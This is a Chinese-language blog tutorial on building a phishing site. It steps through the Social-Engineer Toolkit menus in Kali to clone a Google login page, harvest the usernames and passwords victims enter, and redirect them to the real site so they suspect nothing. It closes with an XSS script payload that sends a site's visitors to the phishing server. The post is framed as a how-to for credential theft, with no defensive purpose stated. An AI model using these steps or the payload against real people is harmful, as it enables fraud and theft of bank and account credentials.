制作一个钓鱼网站

钓鱼网站制作

简介

钓鱼网站通常是指伪装成银行及电子商务等网站,主要危害是窃取用户提交的银行帐号、密码等私密信息。所谓“钓鱼网站”是一种网络欺诈行为,指不法分子利用各种手段,仿冒真实网站的URL地址以及页面内容,或者利用真实网站服务器程序上的漏洞在站点的某些网页中插入危险的HTML代码,以此来骗取用户银行或信用卡账号、密码等私人资料。恶意团购网站或购物网站,假借“限时抢购”、“秒杀”等噱头,让用户不假思索地提供个人信息和银行账号,这些黑心网站主可直接获取用户输入的个人资料和网银账号密码信息,进而获利。

制作



利用kali的SET工具

输入setoolkit启动SET工具

启动后,可以看到有如下选项可以选择

1 | Select from the menu: |

选择1,然后看到如下界面:

1 | Select from the menu: |

选择2,可以看到如下界面

1 | 1) Java Applet Attack Method # Java Applet 攻击 |

选择3,进入如下菜单



1 | 1) Web Templates # 网站模板 |

1)是预定义的模板,有google还有twitter的

2)是克隆网站的页面

3)使用自己写的页面



我们选择1

这里意思让我们将192.168.253.180即本地做为钓鱼网站服务器,按回车





让我们选择模板,这里选择google模板作为前端页面

钓鱼网站启动成功,访问192.168.253.130即可进入钓鱼网站



输入用户名密码点击回车后,就可以在kali终端上看到密码

然后服务器会给客户端重定向到正常的google登陆页面,受害者以为自己第一遍输入错误来达到以假乱真

该钓鱼网站尝尝与xss漏洞一块使用

比如利用存储型xss执行如下代码来让受害者访问钓鱼网站

1 | <script>window.location.href="http://192.168.253.130/"</script> |

或者利用反射型xss,让受害者点击精心构造的链接从而执行如上代码

此文章版权归本人所有,如有转载,请註明来自原作者